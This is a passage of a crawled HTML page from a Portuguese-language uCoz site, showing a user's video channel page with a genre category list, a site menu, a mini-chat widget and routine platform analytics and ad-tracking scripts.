

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fithoslusec.ucoz.net/video/chp/65/user:allmydreamer
body_size: 17956
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?5szePx1aAKiVwTkKZqwJLDidlW5IgKb00SMiq0kTVYKsiVFz165egETHjRYu9b%21MJ3RzejjPMYb4kFZhxKYKxEqh%3Bercei9c%21KyeGXiO1dSenrzGqCK%3BOKHaXQBg05Dh55mADq1fN5A0rpkAQqYpf8kXBueLg7dpUF%5EGW74cEYl59a%3B2BeYl4CfFUCRIRi84jCF1wCZh3chz4BgZ1hCESbmwYkOxrHwI"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Canal: allmydreamer - Vídeos - Fithoslusec</title>


<link type="text/css" rel="StyleSheet" href="/.s/src/css/993.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s747.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0438699890418519"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"layerType":1,"module":"video","country":"US","language":"pt","bottomInfoData":[{"id":"cookiePolicy","message":230038,"class":"","cookieKey":"cPolOk","button":230039}],"ssid":"604610406226756571114","sign":{"10075":"Obrigatórios","7287":"Ir para a página com a foto.","7252":"Voltar","7251":"O conteúdo solicitado não poderá ser carregado no momento<br/>Por favor, tente mais tarde.","3238":"Opções","5255":"Ajudante","7254":"Alterar o tamanho","5458":"Próxima","3125":"Fechar","7253":"Começar a apresentação","230038":"This site uses cookies for better user experience. By continuing to browse the site you agree to the <a href=/index/cookiepolicy target=_blank >Cookie Policy</a>.","230039":"I agree","210178":"Notes"},"site":{"domain":null,"id":"efithoslusec","host":"fithoslusec.ucoz.net"}};
/* --- UCOZ-JS-CODE --- */

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('fithoslusec.ucoz.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#000000; margin:0px; padding:0px;">
<div id="utbr8214" rel="s747"></div>
<div style="position:absolute;top:0px;left:0px;width:100%;padding:10px 0 10px 0;text-align:center;">
<img src="//fithoslusec.ucoz.net/Template/angelfire.png" border="0"><br>
<span style="color:#FFFFFF;font:15pt Verdana,Tahoma;"><!-- <logo> -->Fithoslusec<!-- </logo> --></span><br>
<a href="http://fithoslusec.ucoz.net/" title="Início"><!--<s5176>-->Início<!--</s>--></a> | <a href="/video/">Vídeos</a>  | <a href="/register" title="Registrar-se"><!--<s3089>-->Registrar-se<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Login"><!--<s3087>-->Login<!--</s>--></a>
</div>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="260" style="background:url('/.s/t/993/2.gif');">
<tr><td align="left"><img src="//fithoslusec.ucoz.net/Template/3a.jpg" border="0"></td><td align="right"><img src="//fithoslusec.ucoz.net/Template/4.jpg" border="0"></td></tr>
</table>


<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="215">

<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5184>-->Menu do site<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Notícias</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/seja_bem_vindo/0-2"><span>Informação do Site</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load" target="_blank"><span>Catálogo de Arquivos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ" target="_blank"><span>Publicador</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Blog</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Forum</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Álbum de Fotos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb" target="_blank"><span>Livro de visitas</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3" target="_blank"><span>Contato</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.facebook.com/pages/Fithos/132728493495024" target="_blank"><span>Page Facebook</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Vídeos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir/"><span>Colaboradores-Parcerias</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Anúncios</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff/"><span>Jogos Online</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>Perguntas Frequentes</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/legendas/0-4"><span>Legendas</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/parcerias_contato/0-5"><span>Parcerias Contato</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/dmca_notification/0-6"><span>DMCA Notification</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s6439>-->Categorias do canal<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Todos os canais</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Canal do Usuário</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr>
</table>

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5351>-->Categorias da seção<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> -->
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/myvideo" >Meus vídeos</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row31" class='category_row'>
			<div id="video_category_row31_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row31_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row31_name" class='category_row_text'>
					<a class='catName' href="/video/vic/acao" >Ação</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row34" class='category_row'>
			<div id="video_category_row34_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row34_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row34_name" class='category_row_text'>
					<a class='catName' href="/video/vic/arte_marcial" >Arte Marcial</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row19" class='category_row'>
			<div id="video_category_row19_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row19_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row19_name" class='category_row_text'>
					<a class='catName' href="/video/vic/animes" >Animes</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row32" class='category_row'>
			<div id="video_category_row32_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row32_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row32_name" class='category_row_text'>
					<a class='catName' href="/video/vic/animacao" >Animação</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row21" class='category_row'>
			<div id="video_category_row21_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row21_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row21_name" class='category_row_text'>
					<a class='catName' href="/video/vic/aventura" >Aventura</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row16" class='category_row'>
			<div id="video_category_row16_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row16_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row16_name" class='category_row_text'>
					<a class='catName' href="/video/vic/biografia" >Biografia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row18" class='category_row'>
			<div id="video_category_row18_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row18_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row18_name" class='category_row_text'>
					<a class='catName' href="/video/vic/comedia" >Comédia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row28" class='category_row'>
			<div id="video_category_row28_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row28_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row28_name" class='category_row_text'>
					<a class='catName' href="/video/vic/coming_of_age" >Coming-of-age</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row20" class='category_row'>
			<div id="video_category_row20_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row20_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row20_name" class='category_row_text'>
					<a class='catName' href="/video/vic/documentario" >Documentário</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row17" class='category_row'>
			<div id="video_category_row17_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row17_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row17_name" class='category_row_text'>
					<a class='catName' href="/video/vic/drama" >Drama</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row33" class='category_row'>
			<div id="video_category_row33_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row33_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row33_name" class='category_row_text'>
					<a class='catName' href="/video/vic/erotico" >Erótico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row26" class='category_row'>
			<div id="video_category_row26_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row26_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row26_name" class='category_row_text'>
					<a class='catName' href="/video/vic/esportes" >Esportes</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row24" class='category_row'>
			<div id="video_category_row24_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row24_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row24_name" class='category_row_text'>
					<a class='catName' href="/video/vic/familia" >Família</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row29" class='category_row'>
			<div id="video_category_row29_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row29_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row29_name" class='category_row_text'>
					<a class='catName' href="/video/vic/fantasia" >Fantasia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row30" class='category_row'>
			<div id="video_category_row30_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row30_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row30_name" class='category_row_text'>
					<a class='catName' href="/video/vic/guerra" >Guerra</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row37" class='category_row'>
			<div id="video_category_row37_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row37_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row37_name" class='category_row_text'>
					<a class='catName' href="/video/vic/historico" >Histórico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row15" class='category_row'>
			<div id="video_category_row15_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row15_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row15_name" class='category_row_text'>
					<a class='catName' href="/video/vic/horror" >Horror</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row36" class='category_row'>
			<div id="video_category_row36_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row36_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row36_name" class='category_row_text'>
					<a class='catName' href="/video/vic/musical" >Musical</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row40" class='category_row'>
			<div id="video_category_row40_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row40_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row40_name" class='category_row_text'>
					<a class='catName' href="/video/vic/pos_apocaliptico" >Pós-Apocalíptico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row35" class='category_row'>
			<div id="video_category_row35_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row35_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row35_name" class='category_row_text'>
					<a class='catName' href="/video/vic/policial" >Policial</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row23" class='category_row'>
			<div id="video_category_row23_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row23_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row23_name" class='category_row_text'>
					<a class='catName' href="/video/vic/sci_fi" >Sci-Fi</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row38" class='category_row'>
			<div id="video_category_row38_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row38_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row38_name" class='category_row_text'>
					<a class='catName' href="/video/vic/series" >Series</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row22" class='category_row'>
			<div id="video_category_row22_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row22_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row22_name" class='category_row_text'>
					<a class='catName' href="/video/vic/suspense" >Suspense</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row27" class='category_row'>
			<div id="video_category_row27_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row27_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row27_name" class='category_row_text'>
					<a class='catName' href="/video/vic/terror" >Terror</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row25" class='category_row'>
			<div id="video_category_row25_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row25_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row25_name" class='category_row_text'>
					<a class='catName' href="/video/vic/thriller" >Thriller</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row39" class='category_row'>
			<div id="video_category_row39_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row39_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row39_name" class='category_row_text'>
					<a class='catName' href="/video/vic/western" >Western</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script><!-- </bc> --></td></tr>
</table>

<!-- </block4> -->

<!-- <block8873> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Atualizações Blog<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><script type="text/javascript" src="//fithoslusec.com/informer/1-1"></script><!-- </bc> --></td></tr>
</table>
<!-- </block8873> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s3199>-->Bate-papo<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?596991963.113318', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
